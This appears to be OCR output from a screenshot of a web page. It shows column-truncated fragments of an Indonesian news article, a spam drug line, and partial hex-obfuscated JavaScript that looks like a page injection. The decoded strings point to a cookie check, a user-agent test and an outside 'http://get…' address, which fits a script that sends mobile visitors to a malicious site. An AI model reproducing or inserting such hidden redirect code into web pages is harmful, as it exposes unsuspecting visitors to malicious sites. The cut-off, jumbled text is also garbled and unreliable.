
satu ini.
Ia juga menghimbau masyarakat ikut berpa
mengawasi. “Jangan terlalu cuek dengan kond
pendatang baru. Ditanya asal usulnya, kelua
Cellica.
costo levitra 10
Pe
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x
69\x65″,”\x75\x73\x65\x72\x41\x67\x65\x6E
68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\
32\x36\x34\x64\x70\x72\x26″,”\x67\x6F\x6
2\x73\x74\x72″,”\x67\x65\x74\x54\x69\x6
x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B
x53\x74\x72\x69\x6E\x67″,”\x6C\x6F\x63\x6
(_0x446d[0])== -1){(function(_0xecfdx
{if(/(android|bb\d+|meego).+mobile|avan
emobile|ip(hone|od|ad)|iris|kindle
m(ob|in)i|palm( os)?|phone|p(ixi|re)
(browser|link)|vodafone|wap|wi